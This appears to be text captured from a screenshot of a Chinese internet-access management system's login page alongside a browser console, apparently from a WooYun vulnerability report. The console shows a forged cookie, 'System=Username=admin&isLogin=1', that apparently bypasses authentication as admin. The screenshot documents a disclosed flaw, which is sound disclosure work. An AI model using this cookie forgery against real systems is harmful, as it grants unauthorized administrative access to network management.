 好泰莱上网管理系统
好泰莱
用户名：
记住用户名
密码：
记住密码
验证码：
8081
登 录
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
document.cookie="System=Username=admin&isLogin=1"
"System=Username=admin&isLogin=1"
www.wooyun.org